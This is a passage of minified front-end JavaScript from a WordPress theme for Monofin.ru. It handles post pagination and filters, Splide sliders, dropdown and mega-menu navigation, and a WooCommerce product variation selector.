pages"),XJ=!1}if(Z.setAttribute("data-has-next-page",XJ?"1":"0"),console.log(`Load more: Final hasNextPage = ${XJ}`),!XJ&&O)console.log("Removing load more button - no more pages available"),O.remove();else if(O)O.classList.remove("is-loading"),O.disabled=!1}else if(console.log("No new posts received - removing load more button"),O)O.remove()}if(Z.querySelectorAll("li.wp-block-post").forEach((A)=>{A.querySelectorAll('*[class*="-is-layout-"]').forEach((R,h)=>{if(K[h]&&R.classList&&R.classList[0]===K[h][0])R.classList=K[h]})}),j=="navigation"||j=="filter"){let A=document.querySelector('header[class*="is-style"]'),R=0;if(A)R=A.getBoundingClientRect().height;let h=document.querySelector("#wpadminbar"),GJ=0;if(h)GJ=h.getBoundingClientRect().height;window.scrollTo({top:Z.getBoundingClientRect().top+document.documentElement.scrollTop-(R+GJ+16),behavior:"smooth"})}let S=window.location.pathname,x=new URLSearchParams(window.location.search),T=window.location.hash;if(x.delete(`query-${G}-page`),H&&H>1)x.set(`query-${G}-page`,H);else x.set(`query-${G}-page`,"1");if(j=="load-more-button")x.set("load-more-query","1");if(N.length>0)N.forEach((A)=>{let R=A.getAttribute("data-filter-type"),h=A.getAttribute("data-filter-value");if(!R||!h)return;let GJ=A.querySelectorAll("li.is-active"),ZJ=[],KJ=[],XJ=A.querySelector(".selected");if(!XJ)return;let zJ=A.getAttribute("data-label")||"";if(GJ.forEach((o)=>{if(R=="taxonomy"){let r=o.getAttribute("data-taxonomy-terms");if(r)ZJ.push(r)}if(R=="meta"){let r=o.getAttribute("data-field-value");if(r)ZJ.push(r)}}),GJ.length>0){if(GJ.forEach((o)=>{KJ.push(o.innerText)}),R=="taxonomy")x.set("taxonomy_"+h,ZJ);if(R=="meta")x.set("meta_"+h,ZJ)}else{if(R=="taxonomy")x.delete("taxonomy_"+h);if(R=="meta")x.delete("meta_"+h)}if(KJ.length>0)XJ.innerText=KJ.join(", ");else XJ.innerText=zJ;if(j=="filter")x.delete(`query-${G}-page`),x.set(`query-${G}-page`,1)});window.history.replaceState({},"",`${S}?${x.toString()}${T}`);let _=Z.querySelectorAll("a.page-numbers, a.wp-block-query-pagination-previous, a.wp-block-query-pagination-next");if(T0(Z,_),!O){let A=Z.querySelector(".wp-block-beneric-theme-load-more");sZ(Z,A)}if(j=="navigation"||j=="filter"){let A=Z.querySelectorAll(".wp-block-beneric-theme-query-filter");v0(Z,A);let R=Z.querySelector(".wp-block-beneric-theme-load-more");if(R)console.log("Reinitializing load more button after filter change"),sZ(Z,R)}if(O&&j=="load-more-button");q0(Z),Z.classList.remove("is-loading");let c=Z.querySelector(".beneric-spinner-container");if(c)c.remove()}).catch(function(v){console.error("Error fetching query results:",v),Z.classList.remove("is-loading");let O=Z.querySelector(".beneric-spinner-container");if(O)O.remove();let N=Z.querySelector(".wp-block-beneric-theme-load-more");if(N)N.classList.remove("is-loading"),N.disabled=!1})}function q0(Z){Z.querySelectorAll(".wp-block-beneric-theme-filter-results").forEach((K)=>{let W=Z.querySelectorAll(".wp-block-post-template > .wp-block-post").length,H=Z.getAttribute("data-post-count")||"0",j=K.querySelector(".printed"),E=K.querySelector(".total");if(j)j.innerText=W;if(E)E.innerText=H!=="0"?H:W})}function L0(){let Z=document.querySelectorAll(".query-loop");if(Z.length>0)Z.forEach((G)=>{let K=G.querySelectorAll("a.page-numbers, a.wp-block-query-pagination-previous, a.wp-block-query-pagination-next"),W=G.querySelector(".wp-block-beneric-theme-load-more"),H=G.querySelectorAll(".wp-block-beneric-theme-query-filter");q0(G),T0(G,K),sZ(G,W),v0(G,H)})}function k0(Z=null){(Z?[Z]:document.querySelectorAll(".query-scroller")).forEach((K)=>{let W=K.querySelector(".wp-block-query");if(!W)return;W.classList.add("splide__track");let H=K.querySelector(".wp-block-query > ul");if(H){let E=(()=>{let N=getComputedStyle(H).columnGap;if(N==="normal"||N==="0px"||!N){if(N=getComputedStyle(H).rowGap,N==="normal"||N==="0px"||!N){if(N=getComputedStyle(H).gap,N==="normal"||N==="0px"||!N)N="16px"}}return N})();H.classList.add("splide__list"),H.classList.remove("is-layout-grid");let I=K.querySelectorAll(".splide__list > li");if(!I.length)return;K.querySelectorAll(".wp-block-query > ul > li").forEach((N)=>{N.classList.add("splide__slide")});let C=K.getAttribute("data-speed")??0.5,F=K.getAttribute("data-hover-pause")??!1,y=K.getAttribute("data-item-width")??320,u=window.matchMedia("(prefers-reduced-motion: reduce)")===!0||window.matchMedia("(prefers-reduced-motion: reduce)").matches===!0,v={pagination:!1,arrows:u,type:"loop",drag:u?!1:"free",focus:"center",autoWidth:parseInt(y)===0,fixedWidth:parseInt(y)!==0?Math.min(window.innerWidth-40,y)+"px":I[0].scrollWidth+"px",autoScroll:!u&&{speed:C,pauseOnHover:F==="false"?!1:!0,pauseOnFocus:F==="false"?!1:!0},gap:E,lazyLoad:"nearby",preloadPages:0},O=new Splide(K,v);if(K._cleanup=()=>{if(O)O.destroy()},window.splide&&window.splide.Extensions)O.mount(window.splide.Extensions);else O.mount()}})}function g0(Z=null){(Z?[Z]:document.querySelectorAll(".query-slider")).forEach((K)=>{let W=K.querySelector(".wp-block-query");if(!W)return;W.classList.add("splide__track");let H=K.querySelector(".wp-block-query > ul");if(!H)return;let j=getComputedStyle(H).rowGap;H.classList.add("splide__list"),H.classList.remove("is-layout-grid");let E=1;try{(JSON.parse(K.getAttribute("data-attrs")||"{}")?.innerBlocks||[]).forEach((A)=>{if(A.blockName==="core/post-template")E=A?.attrs?.layout?.columnCount||1})}catch(_){console.warn("Error parsing query attributes:",_)}K.querySelectorAll(".wp-block-query > ul > li").forEach((_)=>{_.classList.add("splide__slide")});let V=K.querySelector("[data-transition]")?K.querySelector("[data-transition]").getAttribute("data-transition"):"slide",C=K.getAttribute("data-speed")==="false"?!1:parseFloat(K.getAttribute("data-speed"))||!1,F=K.getAttribute("data-hover-pause")==="true",y=K.getAttribute("data-item-width")==="false"?!1:parseFloat(K.getAttribute("data-item-width"))||!1,u={type:V,pagination:!1,arrows:!0,perMove:1,speed:800,easing:"cubic-bezier(0.25, 1, 0.5, 1)",drag:!0,dragRatio:0.3,keyboard:!0,reducedMotion:{speed:300,easing:"linear"},wheel:!1,mediaQuery:"min",gap:10,perPage:1,lazyLoad:"nearby",preloadPages:0,breakpoints:{640:{perPage:Math.max(1,Math.round(E/3))},768:{perPage:Math.max(1,Math.round(E/2)),gap:j},1024:{perPage:Math.max(1,Math.round(E/1)),gap:j},1280:{perPage:E,gap:j}}};if(C)u.autoplay=!0,u.interval=C*1000,u.pauseOnHover=F,u.pauseOnFocus=!0,u.resetProgress=!1;if(y)u.fixedWidth=y,u.perPage="auto";let v=new Splide(K,u);if(v.on("mounted",()=>{K.classList.add("is-initialized")}),"IntersectionObserver"in window){let _,c=!1,A=new IntersectionObserver((R)=>{R.forEach((h)=>{if(h.isIntersecting&&!c){if(_)clearTimeout(_);_=setTimeout(()=>{if(!c)v.refresh(),c=!0,A.unobserve(h.target),_=null},200)}})},{threshold:0.1,rootMargin:"50px"});A.observe(K),K._cleanupObserver=()=>{if(_)clearTimeout(_),_=null;A.disconnect(),c=!0}}let O=0,N=null,S=null,x=!1;function T(_){let{deltaX:c,deltaY:A}=_,R=performance.now(),h=250,GJ=8;if(x||R-O<250)return;if(Math.abs(c)>=8&&Math.abs(A)<=40){let KJ=c<0?"left":"right";if(KJ!==N){if(_.preventDefault(),x=!0,O=R,N=KJ,setTimeout(()=>{v.go(KJ==="left"?">":"<"),x=!1},0),S)clearTimeout(S);S=setTimeout(()=>{N=null,S=null},250)}}}K.addEventListener("wheel",T,{passive:!1}),K._cleanup=()=>{if(K.removeEventListener("wheel",T),S)clearTimeout(S),S=null;if(x=!1,K._cleanupObserver)K._cleanupObserver();if(v)v.destroy()},K._cleanupWheel=K._cleanup,v.mount()})}class b0{constructor(){this.activeSubmenus=new Set,this.isTouch="ontouchstart"in window||navigator.maxTouchPoints>0,this.isMobile=()=>window.innerWidth<768,this.cachedElements=new Map,this.cachedMeasurements=new Map,this.measurementTimeout=null,this.animationStates=new Map,this.animationTimeouts=new Map,this.handleResize=this.handleResize.bind(this),this.handleDocumentClick=this.handleDocumentClick.bind(this),this.handleKeydown=this.handleKeydown.bind(this)}getSubmenuElements(){if(!this.cachedElements.has("submenuElements")){let Z=document.querySelectorAll([".submenu-link",'.wp-block-navigation-item[data-submenu-id]:not([data-submenu-id="0"])','.wp-block-monofin-mega-menu[data-submenu-id]:not([data-submenu-id="0"])'].join(","));this.cachedElements.set("submenuElements",Z)}return this.cachedElements.get("submenuElements")}clearCache(){if(this.cachedElements.clear(),this.cachedMeasurements.clear(),this.measurementTimeout)clearTimeout(this.measurementTimeout),this.measurementTimeout=null}closeAll(Z=null){document.querySelectorAll(".submenu-link.is-visible-submenu").forEach((G)=>{if(G!==Z)G.classList.remove("is-visible-submenu"),this.activeSubmenus.delete(G),this.updateAria(G,!1)}),document.querySelectorAll("svg.mouse-area").forEach((G)=>G.remove())}updateAria(Z,G){let K=Z.querySelector(".wp-block-navigation-item__content");if(K)K.setAttribute("aria-expanded",G)}getCachedMeasurements(Z,G){let K=`${Z.tagName}-${Z.className}-${G}`;if(!this.cachedMeasurements.has(K)){let W;switch(G){case"rect":W=Z.getBoundingClientRect();break;case"header":W=document.querySelector("header")?.getBoundingClientRect().height||0;break;case"adminBar":W=parseInt(getComputedStyle(document.documentElement).getPropertyValue("--wp-admin--admin-bar--height")||"0");break;default:return null}if(this.cachedMeasurements.set(K,W),!this.measurementTimeout)this.measurementTimeout=setTimeout(()=>{this.cachedMeasurements.clear(),this.measurementTimeout=null},100)}return this.cachedMeasurements.get(K)}positionSubmenu(Z,G){requestAnimationFrame(()=>{let K=this.getCachedMeasurements(Z,"rect"),W=this.getCachedMeasurements(G,"rect"),H=window.innerWidth,j=window.innerHeight,E=this.getCachedMeasurements(document.documentElement,"header"),I=this.getCachedMeasurements(document.documentElement,"adminBar"),V=K.bottom-I+8,C=K.left;if(V+W.height>j)V=Math.max(E,K.top-W.height-8);if(this.isMobile()){let F=K.left+K.width/2-W.width/2;C=Math.max(16,Math.min(F,H-W.width-16))}else{let F=H-K.right;if(W.width>F&&K.left>=W.width)C=K.right-W.width;else if(W.width>F)C=Math.max(16,(H-W.width)/2)}G.style.cssText+=`position: fixed; top: ${V}px; left: ${C}px; z-index: 9999;`})}createHoverArea(Z,G,K){if(this.isTouch||this.isMobile())return;let W=G.id||`link-${Date.now()}`;if(!G.id)G.id=W;let H=`hoverArea-${W}`,j=this.cachedElements.get(H);if(!j||!G.contains(j)){let E=G.querySelector(".mouse-area");if(E)E.remove();j=document.createElementNS("http://www.w3.org/2000/svg","svg"),j.classList.add("mouse-area"),j.innerHTML='<rect width="100%" height="100%" fill="transparent" />',this.cachedElements.set(H,j)}requestAnimationFrame(()=>{let E=this.getCachedMeasurements(G,"rect"),I=this.getCachedMeasurements(K,"rect"),V=E.width+120,C=Math.abs(I.top-E.bottom)+I.height+100;if(j.style.cssText=`
        position: absolute;
        width: 100%;
        top: -30px;
        min-width: ${V}px;
        height: ${C}px;
        min-height: 70vh;
        left: -60px;
        z-index: 9998;
        pointer-events: none;
      `,!G.contains(j))G.appendChild(j)})}showSubmenu(Z,G,K){if(this.closeAll(Z),this.animationStates.set(Z,"opening"),this.animationTimeouts.has(Z))clearTimeout(this.animationTimeouts.get(Z));let W=setTimeout(()=>{this.animationStates.set(Z,"open"),this.animationTimeouts.delete(Z)},300);this.animationTimeouts.set(Z,W),Z.classList.add("is-visible-submenu"),this.activeSubmenus.add(Z),this.updateAria(Z,!0),this.positionSubmenu(G,K),this.createHoverArea(Z,G,K)}closeSubmenu(Z){if(this.animationStates.delete(Z),this.animationTimeouts.has(Z))clearTimeout(this.animationTimeouts.get(Z)),this.animationTimeouts.delete(Z);Z.classList.remove("is-visible-submenu"),this.activeSubmenus.delete(Z),this.updateAria(Z,!1),document.querySelectorAll("svg.mouse-area").forEach((G)=>G.remove())}initMegaMenu(Z){let G=Z.querySelector(".submenu.mega-menu");if(!G)return;if(this.isMobile()){let W=getComputedStyle(G).getPropertyValue("--max-width").trim();if(W){let H=parseInt(W),j=window.innerWidth;if(!isNaN(H)&&H>j-32)G.style.setProperty("--max-width","calc(100vw - 2rem)")}}let K=G.querySelector(".mega-menu-close");if(K)K.onclick=(W)=>{W.preventDefault(),W.stopPropagation(),this.closeSubmenu(Z)}}initAccordion(Z){let G=Z.querySelector(".wp-block-navigation-item__content");if(!G)return;G.onclick=(K)=>{K.preventDefault(),K.stopPropagation();let W=Z.classList.contains("is-visible-submenu"),H=Z.parentElement;if(H)H.querySelectorAll('.submenu-link[data-accordion-mode="true"]').forEach((j)=>{if(j!==Z)this.closeSubmenu(j)});if(W)this.closeSubmenu(Z);else Z.classList.add("is-visible-submenu"),this.updateAria(Z,!0),this.activeSubmenus.add(Z)}}initRegular(Z){let G=Z.querySelector(":scope > .wp-block-navigation-item__content, :scope > .submenu-link-wrapper"),K=Z.querySelector(".submenu");if(!G||!K)return;if(Z.closest(".menu-content"))G.onclick=(H)=>{H.preventDefault(),Z.classList.toggle("is-visible-submenu"),this.updateAria(Z,Z.classList.contains("is-visible-submenu"))};else if(this.isMobile())G.onclick=(H)=>{H.preventDefault(),this.showSubmenu(Z,G,K)};else{let H,j=()=>{if(H)clearTimeout(H),H=null},E=()=>{j();let V=this.animationStates.get(Z)==="opening"?750:500;H=setTimeout(()=>{this.closeSubmenu(Z)},V)};G.addEventListener("mouseenter",()=>{j(),this.showSubmenu(Z,G,K)}),G.addEventListener("focusin",()=>{j(),this.showSubmenu(Z,G,K)}),G.addEventListener("mouseleave",(I)=>{if(!K.contains(I.relatedTarget))E()}),K.addEventListener("mouseenter",j),K.addEventListener("mouseleave",E),Z._hoverCleanup=j}}handleDocumentClick(Z){let G=!0;for(let K of this.activeSubmenus)if(K.contains(Z.target)){G=!1;break}if(G)this.closeAll()}handleKeydown(Z){if(Z.key==="Escape")this.closeAll()}handleResize(){this.clearCache(),clearTimeout(this.resizeTimeout),this.resizeTimeout=setTimeout(()=>{requestAnimationFrame(()=>{for(let Z of this.activeSubmenus){let G=Z.querySelector(":scope > .wp-block-navigation-item__content, :scope > .submenu-link-wrapper"),K=Z.querySelector(".submenu");if(G&&K)this.positionSubmenu(G,K),this.createHoverArea(Z,G,K)}})},150)}init(){this.destroy(),this.clearCache();let Z=this.getSubmenuElements();Z.forEach((G)=>{if(!G.classList.contains("submenu-link"))G.classList.add("submenu-link");if(G.dataset.submenuId&&G.dataset.submenuId!=="0")this.initMegaMenu(G);if(G.dataset.accordionMode==="true")this.initAccordion(G);else this.initRegular(G)}),document.addEventListener("click",this.handleDocumentClick),document.addEventListener("keydown",this.handleKeydown),window.addEventListener("resize",this.handleResize),document.dispatchEvent(new CustomEvent("submenusInitialized",{detail:{submenuCount:Z.length}}))}destroy(){this.closeAll(),document.querySelectorAll(".submenu-link").forEach((Z)=>{if(Z._hoverCleanup)Z._hoverCleanup()}),this.animationStates.clear(),this.animationTimeouts.forEach((Z)=>clearTimeout(Z)),this.animationTimeouts.clear(),this.clearCache(),document.removeEventListener("click",this.handleDocumentClick),document.removeEventListener("keydown",this.handleKeydown),window.removeEventListener("resize",this.handleResize),clearTimeout(this.resizeTimeout),this.activeSubmenus.clear()}reinit(){this.destroy(),this.init()}}var h0=new b0;function oJ(){h0.init()}function f0(){h0.reinit()}if(document.readyState==="loading")document.addEventListener("DOMContentLoaded",oJ);else oJ();window.initializeSubmenus=oJ;window.reinitializeSubmenus=f0;var b={variationForm:null,variationSelectors:new Map,wooCommerceSelects:new Map},$J={isInitialized:!1,pendingSelections:new Map};function c0(){if($J.isInitialized){console.warn("Variation selector already initialized");return}let Z=document.querySelector(".monofin-variation-selector");if(!Z)return;if(b.variationForm=document.querySelector(".variations_form"),!b.variationForm){console.error("WooCommerce variation form not found");return}if(I1(),x1(Z),N1(),window.jQuery&&b.variationForm){let G=jQuery(b.variationForm);G.on("wc_variation_form",()=>{d0(),_Z()}),G.on("woocommerce_update_variation_values",()=>{setTimeout(RZ,50)}),G.on("found_variation",(K,W)=>{setTimeout(RZ,50)}),G.on("reset_data",()=>{setTimeout(RZ,50)})}else requestAnimationFrame(()=>{d0(),_Z()});$J.isInitialized=!0,document.dispatchEvent(new CustomEvent("variationSelectorInitialized",{detail:{filters:b.variationSelectors.size}}))}function I1(){document.querySelectorAll('select[name^="attribute_"]').forEach((G)=>{let K=G.name.replace("attribute_",""),W=document.querySelector(`label[for="${G.id}"]`),H=W?W.textContent.trim():"";if(b.wooCommerceSelects.set(K,{select:G,label:H,name:K}),H)b.wooCommerceSelects.set(H,{select:G,label:H,name:K})})}function x1(Z){Z.querySelectorAll(".variation-filter").forEach((K)=>{P1(K)}),document.addEventListener("click",u0)}function P1(Z){let G=Z.dataset.attribute,K=Z.dataset.attributeKey||G;if(!G){console.error("Variation filter missing data-attribute",Z);return}b.variationSelectors.set(G,Z);let W=b.wooCommerceSelects.get(G)||b.wooCommerceSelects.get(K);if(W)Z.dataset.wooSelectName=W.name;Z.addEventListener("click",y0),Z.querySelectorAll("li").forEach((j)=>{j.addEventListener("click",m0)})}function y0(Z){if(Z.target.tagName.toLowerCase()==="li")return;let G=Z.currentTarget;F1(G)}function m0(Z){Z.stopPropagation();let G=Z.currentTarget;if(G.classList.contains("disabled")||G.getAttribute("aria-disabled")==="true"){Z.preventDefault();return}let K=G.closest(".variation-filter");pZ(K,G)}function u0(Z){if(!Z.target.closest(".variation-filter"))s0()}function F1(Z){let G=Z.classList.contains("is-active");if(s0(Z),!G)w1(Z)}function w1(Z){Z.classList.add("is-active"),Z.setAttribute("aria-expanded","true")}function s0(Z=null){b.variationSelectors.forEach((G)=>{if(G!==Z)l0(G)})}function l0(Z){Z.classList.remove("is-active"),Z.setAttribute("aria-expanded","false")}function pZ(Z,G){let K=Z.querySelector(".selected"),W=G.dataset.value,H=G.textContent.trim(),j=Z.dataset.attribute;if(!W){console.error("Option missing data-value",G);return}if(C1(Z,G,K,H),!p0(Z,W))console.error(`Failed to update WooCommerce for ${j}`),$J.pendingSelections.set(j,{filter:Z,value:W,label:H});l0(Z),iZ()}function C1(Z,G,K,W){K.textContent=W,K.classList.add("has-selection"),Z.querySelectorAll("li.is-active").forEach((H)=>{H.classList.remove("is-active"),H.setAttribute("aria-selected","false")}),G.classList.add("is-active"),G.setAttribute("aria-selected","true")}function p0(Z,G){let K=Z.dataset.wooSelectName;if(!K)return console.error("Filter missing WooCommerce select reference",Z),!1;let W=b.wooCommerceSelects.get(K);if(!W||!W.select)return console.error(`WooCommerce select not found for ${K}`),!1;let H=W.select,j=Array.from(H.options).find((E)=>E.value===G||E.textContent.trim()===G);if(!j)return console.error(`No matching option for value "${G}" in select ${K}`),!1;return H.value=j.value,S1(H),!0}function S1(Z){if(Z.dispatchEvent(new Event("change",{bubbles:!0})),window.jQuery&&b.variationForm){let G=jQuery(Z),K=jQuery(b.variationForm);G.trigger("change"),requestAnimationFrame(()=>{K.trigger("check_variations"),K.trigger("woocommerce_variation_select_change"),_Z()})}}function iZ(){let Z=0,G=0;b.variationSelectors.forEach((W)=>{if(Z++,W.querySelector("li.is-active"))G++});let K=Z>0&&G===Z;return document.dispatchEvent(new CustomEvent("variationsSelectionChanged",{detail:{totalVariations:Z,selectedVariations:G,allSelected:K}})),K}function d0(){if($J.pendingSelections.size>0)$J.pendingSelections.forEach(({filter:Z,value:G},K)=>{if(p0(Z,G))$J.pendingSelections.delete(K)});b.wooCommerceSelects.forEach(({select:Z,label:G},K)=>{if(!Z.value)return;let W=b.variationSelectors.get(G)||b.variationSelectors.get(K);if(!W)return;let H=W.querySelector(`li[data-value="${Z.value}"]`);if(!H){let j=W.querySelectorAll("li"),E=Array.from(j).find((I)=>I.textContent.trim()===Z.value);if(E)pZ(W,E)}else pZ(W,H)}),iZ(),RZ()}function N1(){let Z=document.querySelector(".variations_form .variations");if(Z)Z.style.display="none",Z.setAttribute("aria-hidden","true")}function _Z(){let Z=document.querySelector(".single_variation");if(!Z)return;let G=Z.textContent.trim().length>0&&Z.querySelector(".woocommerce-variation-price, .woocommerce-variation-availability, .woocommerce-variation-description");Z.style.display=G?"":"none"}function RZ(){b.wooCommerceSelects.forEach(({select:Z,label:G},K)=>{if(!Z.name.startsWith("attribute_"))return;let W=b.variationSelectors.get(G)||b.variationSelectors.get(K);if(!W)return;let H=W.querySelectorAll('li[role="option"]'),j=Array.from(Z.options),E=0;if(H.forEach((I)=>{let V=I.dataset.value,C=j.find((y)=>y.text.trim()===V.trim()||y.value===V||y.textContent.trim()===V.trim()),F=!1;if(C)F=C.disabled||!C.value||C.value===""||C.classList.contains("disabled")||!C.classList.contains("enabled")||!C.classList.contains("attached");else F=!0;if(I.classList.toggle("disabled",F),I.setAttribute("aria-disabled",F.toString()),F)I.style.opacity="0.5",I.style.cursor="not-allowed",I.style.pointerEvents="none",E++;else I.style.opacity="",I.style.cursor="",I.style.pointerEvents=""}),E===H.length)W.classList.add("all-disabled");else W.classList.remove("all-disabled")}),document.dispatchEvent(new CustomEvent("variationOptionsUpdated",{detail:{selectors:b.variationSelectors.size}}))}function T1(){if(b.variationSelectors.forEach((Z)=>{let G=Z.querySelector(".selected"),K=Z.dataset.attribute,j=Z.closest(".variation-group")?.querySelector(".variation-label")?.textContent.trim()||K;G.textContent=`Выбрать ${j}`,G.classList.remove("has-selection"),Z.querySelectorAll("li.is-active").forEach((E)=>{E.classList.remove("is-active"),E.setAttribute("aria-selected","false")})}),b.wooCommerceSelects.forEach(({select:Z})=>{Z.value="",Z.dispatchEvent(new Event("change",{bubbles:!0}))}),$J.pendingSelections.clear(),window.jQuery&&b.variationForm)jQuery(b.variationForm).trigger("reset_variations");_Z()}function v1(){if(document.removeEventListener("click",u0),b.variationSelectors.forEach((Z)=>{Z.removeEventListener("click",y0),Z.querySelectorAll("li").forEach((K)=>{K.removeEventListener("click",m0)})}),window.jQuery&&b.variationForm)jQuery(b.variationForm).off("wc_variation_form"),jQuery(b.variationForm).off("woocommerce_update_variation_values"),jQuery(b.variationForm).off("found_variation"),jQuery(b.variationForm).off("reset_data");b.variationSelectors.clear(),b.wooCommerceSelects.clear(),b.variationForm=null,$J.isInitialized=!1,$J.pendingSelections.clear()}window.monofinVariationSelector={reset:T1,checkAllSelected:iZ,cleanup:v1,getState:()=>({initialized:$J.isInitialized,totalVariations:b.variationSelectors.size,pendingSelections:$J.pendingSelections.size})};function i0(Z,G){if(!Z.length)return;let K=new IntersectionObserver((W)=>{W.forEach((H)=>{if(H.isIntersecting)requestAnimationFrame(()=>{G(H.target)}),K.unobserve(H.target)})},{rootMargin:"100px"});Z.forEach((W)=>{K.observe(W)})}function q1(){if(O0(),document.querySelectorAll(".query-loop").length)L0();let G=document.querySelectorAll(".query-scroller");if(G.length)i0(G,(W)=>k0(W));let K=document.querySelectorAll(".query-slider");if(K.length)i0(K,(W)=>g0(W));if(document.querySelector("[data-submenu]")||document.querySelector(".wp-block-beneric-theme-mega-menu"))oJ();if(document.querySelector(".variations_form")||document.querySelector(".single_variation_wrap"))c0()}function L1(){N0()}window.addEventListener("beforeunload",L1);document.addEventListener("DOMContentLoaded",()=>{console.log(`
|   Monofin.ru
|   Environment: ${window.location.hostname}
|   Viewport: ${window.innerWidth}x${window.innerHeight}
        `),q1(),document.addEventListener("submenusInitialized",(Z)=>{console.log(`Initialized ${Z.detail.submenuCount} submenus`)})});})();

//# debugId=B14F2B43133A8D8464756E2164756E21
